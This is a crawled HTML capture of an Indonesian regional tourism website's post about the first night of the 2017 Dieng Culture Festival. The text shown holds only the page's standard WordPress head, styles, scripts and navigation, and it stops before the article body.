

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budparbanjarnegara.com/2017/08/04/ribuan-pengunjung-menghadiri-malam-pertama-dieng-culture-festival-2017/
body_size: 14695
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Ribuan Pengunjung Menghadiri Malam Pertama Dieng Culture Festival 2017 &#8211; Pesona Wisata Kabupaten Banjarnegara</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pesona Wisata Kabupaten Banjarnegara &raquo; Feed" href="https://budparbanjarnegara.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pesona Wisata Kabupaten Banjarnegara &raquo; Comments Feed" href="https://budparbanjarnegara.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pesona Wisata Kabupaten Banjarnegara &raquo; Ribuan Pengunjung Menghadiri Malam Pertama Dieng Culture Festival 2017 Comments Feed" href="https://budparbanjarnegara.com/2017/08/04/ribuan-pengunjung-menghadiri-malam-pertama-dieng-culture-festival-2017/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/budparbanjarnegara.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://budparbanjarnegara.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='wpblog-post-layouts-block-style-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/css/build.css?ver=1.1.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpblog-post-layouts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.1.4#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-blog-post-layouts/includes/assets/fontawesome/css/all.min.css?ver=5.12.1' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C400%2C500%2C700%2C900%7CYanone+Kaffeesatz%3A200%2C300%2C400%2C500%2C600%2C700%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7CRoboto+Slab%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPoppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='wpmagazine-modules-lite-frontend-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/css/build.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-slider-theme-css' href='https://budparbanjarnegara.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/css/slick-theme.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/lib/magnific-popup/magnific-popup.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='news-event-typo-fonts-css' href='https://budparbanjarnegara.com/wp-content/fonts/6b64f396be8e2eaed53911442db97c26.css' media='all' />
<link rel='stylesheet' id='news-event-style-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/style.css?ver=1.0.1' media='all' />
<style id='news-event-style-inline-css'>
body .social-icons .social-icon{15px}
</style>
<link rel='stylesheet' id='news-event-main-style-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/main.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='news-event-main-style-additional-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/add.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='news-event-responsive-style-css' href='https://budparbanjarnegara.com/wp-content/themes/news-event/assets/css/responsive.css?ver=1.0.1' media='all' />
<script src="https://budparbanjarnegara.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://budparbanjarnegara.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://budparbanjarnegara.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://budparbanjarnegara.com/wp-json/wp/v2/posts/6023" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://budparbanjarnegara.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://budparbanjarnegara.com/2017/08/04/ribuan-pengunjung-menghadiri-malam-pertama-dieng-culture-festival-2017/" />
<link rel='shortlink' href='https://budparbanjarnegara.com/?p=6023' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://budparbanjarnegara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudparbanjarnegara.com%2F2017%2F08%2F04%2Fribuan-pengunjung-menghadiri-malam-pertama-dieng-culture-festival-2017%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://budparbanjarnegara.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbudparbanjarnegara.com%2F2017%2F08%2F04%2Fribuan-pengunjung-menghadiri-malam-pertama-dieng-culture-festival-2017%2F&#038;format=xml" />
<link rel="pingback" href="https://budparbanjarnegara.com/xmlrpc.php">		<style type="text/css">
							body header.site-header .main-header .site-title a, body header.site-header .main-header .site-title a:after  {
					color: #;
				}
				body header.site-header .main-header .site-title a:hover {
					color: --news-event-global-preset-theme-color;
				}
								.site-description {
						color: #777;
					}
						</style>
		</head>

<body class="post-template-default single single-post postid-6023 single-format-standard wp-custom-logo news-event-variables news-event-title-two news-event-image-hover--effect-none site-full-width--layout news_event_main_body news_event_font_typography header-width--boxed--layout block-title--layout-four search-popup--style-one off-canvas-sidebar-appear--left single-layout--three right-sidebar background-animation--none global-content-layout--boxed--layout date-time--off" itemtype='https://schema.org/Blog' itemscope='itemscope'>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<div class="news_event_ovelay_div"></div>
		
	<header id="masthead" class="site-header layout--default layout--two">
		            <div class="top-header">
                <div class="news-event-container">
                    <div class="row">
                                <div class="top-nav-menu">
            <div class="menu-header-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-8843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8843"><a href="https://budparbanjarnegara.com/category/wisata/">Objek Wisata</a></li>
<li id="menu-item-8849" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8849"><a href="https://budparbanjarnegara.com/category/budaya/">Budaya</a></li>
<li id="menu-item-8844" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8844"><a href="https://budparbanjarnegara.com/category/dieng/">Wisata Dieng</a></li>
<li id="menu-item-8845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8845"><a href="https://budparbanjarnegara.com/category/trending-topic/">Trending</a></li>
</ul></div>        </div>
             <div class="social-icons-wrap">
           <div class="social-icons column--two is-title is-background">						<a class="social-icon facebook" href="" target="_blank">
							<i class="fa-brands fa-facebook-f"></i>
							<span class="icon-label">Facebook</span>						</a>
											<a class="social-icon instagram" href="" target="_blank">
							<i class="fa-brands fa-instagram"></i>
							<span class="icon-label">Instagram</span>						</a>
											<a class="social-icon twitter" href="" target="_blank">
							<i class="fa-brands fa-x-twitter"></i>
							<span class="icon-label">Twitter</span>						</a>
					</div>        </div>
                         </div>
                </div>
            </div>
                <div class="main-header">
            <div class="site-branding-section">
                <div class="news-event-container">
                    <div class="row">
                                    <div class="site-branding">
                <a href="https://budparbanjarnegara.com/" class="custom-logo-link" rel="home"><img width="1919" height="288" src="https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header.jpg" class="custom-logo" alt="Pesona Wisata Kabupaten Banjarnegara" decoding="async" fetchpriority="high" srcset="https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header.jpg 1919w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-690x104.jpg 690w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-1024x154.jpg 1024w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-768x115.jpg 768w, https://budparbanjarnegara.com/wp-content/uploads/2023/04/cropped-cropped-header-1536x231.jpg 1536w" sizes="(max-width: 1919px) 100vw, 1919px" /></a>                        <p class="site-title"><a href="https://budparbanjarnegara.com/" rel="home">Pesona Wisata Kabupaten Banjarnegara</a></p>
                                    <p class="site-description">Your Gateway to Banjarnegara tourism</p>
                            </div><!-- .site-branding -->
                             </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="news-event-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="off-canvas-trigger" href="javascript:void(0);">
                    <div class="news_event_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="off-canvas-close"><i class="fas fa-times"></i></span>
                  <div class="news-event-container">
                    <div class="row">
                                          </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="news_event_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8843"><a href="https://budparbanjarnegara.com/category/wisata/">Objek Wisata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8849"><a href="https://budparbanjarnegara.com/category/budaya/">Budaya</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8844"><a href="https://budparbanjarnegara.com/category/dieng/">Wisata Dieng</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8845"><a href="https://budparbanjarnegara.com/category/trending-topic/">Trending</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="random-news-element" title="Random News">
                <a href="https://budparbanjarnegara.com/2018/04/30/aksi-tebar-benih-ikan-fortuner-club-indonesia-di-telaga-merdada-dieng/" target="_blank">
                    <span class="title-icon"><i class="fas fa-random"></i></span>
                    <span class="title-text">Random News</span>
                </a>
            </div><!-- .random-news-element -->
                    <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://budparbanjarnegara.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
                <div class="search_close_btn hide"><i class="fas fa-times"></i></div>
            </div>
                            </div>
                </div>
            </div>
        </div>
        	</header><!-- #masthead -->
	
	            <div class="news-event-breadcrumb-wrapper">
                <div class="news-event-container">
                    <div class="row">
                        <div class="news-event-breadcrumb-wrap news-event-card">
                            <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://budparbanjarnegara.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://budparbanjarnegara.com/2017/" itemprop="item"><span itemprop="name">2017</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://budparbanjarnegara.com/2017/08/" itemprop="item"><span itemprop="name">August</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://budparbanjarnegara.com/2017/08/04/" itemprop="item"><span itemprop="name">4</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url=“https://budparbanjarnegara.com/2017/08/04/ribuan-pengunjung-menghadiri-malam-pertama-dieng-culture-festival-2017/” itemprop=“item”><span itemprop="name">Ribuan Pengunjung Menghadiri Malam Pertama Dieng Culture Festival 2017</span></span><meta itemprop="position" content="5" /></li></ul></div>                        </div>
                    </div>
                </div>
            </div>
                <div class="after-header header-layout-banner-two ticker-news-section--boxed--layout">
            <div class="news-event-container">
                <div class="row">
                                    </div>
            </div>
        </div>
        		<div id="theme-content">
						<main id="primary" class="site-main width-boxed--layout">
				<div class="news-event-container">
					<div class="row">
						<div class="secondary-left-sidebar">
													</div>
						<div class="primary-content">
														<div class="post-inner-wrapper">
								<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-6023" class="post-6023 post type-post status-publish format-standard has-post-thumbnail hentry category-budaya category-dieng">
	<div class="post-inner news-event-card">
		            <header class="entry-header">
                			<div class="post-thumbnail">
